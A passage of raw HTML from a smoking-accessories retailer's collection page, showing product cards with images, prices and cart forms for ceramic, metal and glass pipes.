<a class="block relative media media--adapt" href="/products/kitty-cat-pipe-ashtray" aria-label="Art of Smoke Kitty Cat Pipe &amp; Ashtray" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=2696" alt="Ceramic cat-shaped bubbler and ashtray set against a black background." srcset="//www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/IMG-7834_2d70fbf4-b387-4267-a9f0-62ece5c8899e.jpg?v=1711592555&amp;width=2696" alt="Ceramic cat-shaped cannabis pipe on a black background." srcset="//www.smokecartel.com/cdn/shop/files/IMG-7834_2d70fbf4-b387-4267-a9f0-62ece5c8899e.jpg?v=1711592555&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/IMG-7834_2d70fbf4-b387-4267-a9f0-62ece5c8899e.jpg?v=1711592555&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/IMG-7834_2d70fbf4-b387-4267-a9f0-62ece5c8899e.jpg?v=1711592555&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/IMG-7834_2d70fbf4-b387-4267-a9f0-62ece5c8899e.jpg?v=1711592555&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/IMG-7834_2d70fbf4-b387-4267-a9f0-62ece5c8899e.jpg?v=1711592555&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/IMG-7834_2d70fbf4-b387-4267-a9f0-62ece5c8899e.jpg?v=1711592555&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/IMG-7831_47e43288-496a-49ad-9ebc-e3b580ab72e7.jpg?v=1711592555&amp;width=2696" alt="Ceramic pipe shaped like a cat&#39;s head." srcset="//www.smokecartel.com/cdn/shop/files/IMG-7831_47e43288-496a-49ad-9ebc-e3b580ab72e7.jpg?v=1711592555&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/IMG-7831_47e43288-496a-49ad-9ebc-e3b580ab72e7.jpg?v=1711592555&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/IMG-7831_47e43288-496a-49ad-9ebc-e3b580ab72e7.jpg?v=1711592555&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/IMG-7831_47e43288-496a-49ad-9ebc-e3b580ab72e7.jpg?v=1711592555&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/IMG-7831_47e43288-496a-49ad-9ebc-e3b580ab72e7.jpg?v=1711592555&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/IMG-7831_47e43288-496a-49ad-9ebc-e3b580ab72e7.jpg?v=1711592555&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/IMG-7833_af759da4-010c-411e-95d4-ae59abfdc0b2.jpg?v=1711592555&amp;width=2696" alt="Ceramic cannabis ashtray with a built-in rest for joints or cigarettes, in a muted teal color." srcset="//www.smokecartel.com/cdn/shop/files/IMG-7833_af759da4-010c-411e-95d4-ae59abfdc0b2.jpg?v=1711592555&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/IMG-7833_af759da4-010c-411e-95d4-ae59abfdc0b2.jpg?v=1711592555&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/IMG-7833_af759da4-010c-411e-95d4-ae59abfdc0b2.jpg?v=1711592555&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/IMG-7833_af759da4-010c-411e-95d4-ae59abfdc0b2.jpg?v=1711592555&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/IMG-7833_af759da4-010c-411e-95d4-ae59abfdc0b2.jpg?v=1711592555&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/IMG-7833_af759da4-010c-411e-95d4-ae59abfdc0b2.jpg?v=1711592555&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=2696" alt="Ceramic cat-shaped bubbler and ashtray set against a black background." srcset="//www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/IMG-7832_bde77d64-4e9d-496b-ae29-3b4533355571.jpg?v=1711592555&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7703990730933" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/kitty-cat-pipe-ashtray" name="product-url"/>
                  <input type="hidden" name="id" value="43793980555445" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43793980555445" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7703990730933" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/kitty-cat-pipe-ashtray">Art of Smoke Kitty Cat Pipe &amp; Ashtray</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/kitty-cat-pipe-ashtray">Art of Smoke Kitty Cat Pipe &amp; Ashtray</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$35.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $25.64</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7703990730933" 
          data-yotpo-cart-product-id="7703990730933" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684444459189" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684444459189">
    <script id="new_event_6684444459189" type="application/json">
				{
				"item_id": "6684444459189",
				"item_name": "Metal Hand Pipe with Colored Finish",
				"price":6.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Dry Pipe",
				"item_variant": "Metal Hand Pipe with Colored Finish",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/metal-hand-pipe-with-colored-finish" aria-label="Metal Hand Pipe with Colored Finish" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=800" alt="A centered, close-up view of the Metal Hand Pipe with Colored Finish, showcasing its sleek, metallic body and simple design." srcset="//www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/sfmp08_5_75eb3ccc-562c-4777-ba5c-c52c1825a8a5.jpg?v=1623510267&amp;width=800" alt="Close-up view of the Metal Hand Pipe with Colored Finish, showcasing its sleek, metallic body and dark finish." srcset="//www.smokecartel.com/cdn/shop/products/sfmp08_5_75eb3ccc-562c-4777-ba5c-c52c1825a8a5.jpg?v=1623510267&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/sfmp08_5_75eb3ccc-562c-4777-ba5c-c52c1825a8a5.jpg?v=1623510267&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/sfmp08_5_75eb3ccc-562c-4777-ba5c-c52c1825a8a5.jpg?v=1623510267&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/sfmp08_5_75eb3ccc-562c-4777-ba5c-c52c1825a8a5.jpg?v=1623510267&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/sfmp08_6_a81a7506-806d-42b0-94b7-add81048fb64.jpg?v=1623510267&amp;width=800" alt="A close-up, angled view of the Metal Hand Pipe with Colored Finish, showing its sleek, dark metal construction." srcset="//www.smokecartel.com/cdn/shop/products/sfmp08_6_a81a7506-806d-42b0-94b7-add81048fb64.jpg?v=1623510267&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/sfmp08_6_a81a7506-806d-42b0-94b7-add81048fb64.jpg?v=1623510267&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/sfmp08_6_a81a7506-806d-42b0-94b7-add81048fb64.jpg?v=1623510267&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/sfmp08_6_a81a7506-806d-42b0-94b7-add81048fb64.jpg?v=1623510267&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/sfmp08_1_d990db20-41d0-49a9-b171-24fa937a4397.jpg?v=1623510267&amp;width=800" alt="A centered, close-up view of the Metal Hand Pipe with Colored Finish, showcasing its sleek metal construction and dark, patterned grip." srcset="//www.smokecartel.com/cdn/shop/products/sfmp08_1_d990db20-41d0-49a9-b171-24fa937a4397.jpg?v=1623510267&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/sfmp08_1_d990db20-41d0-49a9-b171-24fa937a4397.jpg?v=1623510267&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/sfmp08_1_d990db20-41d0-49a9-b171-24fa937a4397.jpg?v=1623510267&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/sfmp08_1_d990db20-41d0-49a9-b171-24fa937a4397.jpg?v=1623510267&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=800" alt="A centered, close-up view of the Metal Hand Pipe with Colored Finish, showcasing its sleek, metallic body and simple design." srcset="//www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/sfmp08_4_c772fb87-b249-4766-a3ff-f73bf72dd93e.jpg?v=1623510267&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684444459189" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/metal-hand-pipe-with-colored-finish" name="product-url"/>
                  <input type="hidden" name="id" value="39843745661109" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843745661109" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684444459189" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/metal-hand-pipe-with-colored-finish">Metal Hand Pipe with Colored Finish</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/metal-hand-pipe-with-colored-finish">Metal Hand Pipe with Colored Finish</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$6.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $1.57</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684444459189" 
          data-yotpo-cart-product-id="6684444459189" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7381947580597" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7381947580597">
    <script id="new_event_7381947580597" type="application/json">
				{
				"item_id": "7381947580597",
				"item_name": "Art of Smoke Banana Pipe",
				"price":40.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Banana Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-banana-pipe" aria-label="Art of Smoke Banana Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=2696" alt="A glass banana-shaped water pipe with a clear glass bowl rests on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1363_e861b60a-08d8-43b1-96b1-dd30bac72255.jpg?v=1672347293&amp;width=2696" alt="Yellow glass bubbler water pipe with a glass bowl, studio shot on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1363_e861b60a-08d8-43b1-96b1-dd30bac72255.jpg?v=1672347293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1363_e861b60a-08d8-43b1-96b1-dd30bac72255.jpg?v=1672347293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1363_e861b60a-08d8-43b1-96b1-dd30bac72255.jpg?v=1672347293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1363_e861b60a-08d8-43b1-96b1-dd30bac72255.jpg?v=1672347293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1363_e861b60a-08d8-43b1-96b1-dd30bac72255.jpg?v=1672347293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1363_e861b60a-08d8-43b1-96b1-dd30bac72255.jpg?v=1672347293&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1364_332b6fc6-b04a-4d03-95a9-9e390a600c01.jpg?v=1672347293&amp;width=2696" alt="A vibrant green glass water pipe shaped like a banana with a clear glass bowl." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1364_332b6fc6-b04a-4d03-95a9-9e390a600c01.jpg?v=1672347293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1364_332b6fc6-b04a-4d03-95a9-9e390a600c01.jpg?v=1672347293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1364_332b6fc6-b04a-4d03-95a9-9e390a600c01.jpg?v=1672347293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1364_332b6fc6-b04a-4d03-95a9-9e390a600c01.jpg?v=1672347293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1364_332b6fc6-b04a-4d03-95a9-9e390a600c01.jpg?v=1672347293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1364_332b6fc6-b04a-4d03-95a9-9e390a600c01.jpg?v=1672347293&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_1358_d6e4da03-cf68-4167-b38c-2419f3c4c006.jpg?v=1672347293&amp;width=2696" alt="Yellow glass dab rig with a unique, sculptural shape, reflecting on a dark surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1358_d6e4da03-cf68-4167-b38c-2419f3c4c006.jpg?v=1672347293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1358_d6e4da03-cf68-4167-b38c-2419f3c4c006.jpg?v=1672347293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1358_d6e4da03-cf68-4167-b38c-2419f3c4c006.jpg?v=1672347293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1358_d6e4da03-cf68-4167-b38c-2419f3c4c006.jpg?v=1672347293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1358_d6e4da03-cf68-4167-b38c-2419f3c4c006.jpg?v=1672347293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1358_d6e4da03-cf68-4167-b38c-2419f3c4c006.jpg?v=1672347293&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=2696" alt="A glass banana-shaped water pipe with a clear glass bowl rests on a reflective black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_1362_8e11350d-8b43-4a2a-93b4-b0a9c4734a5e.jpg?v=1672347293&amp;width=1080 1080w" width="2696" height="4045" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7381947580597" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-banana-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="42567597424821" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="42567597424821" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7381947580597" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
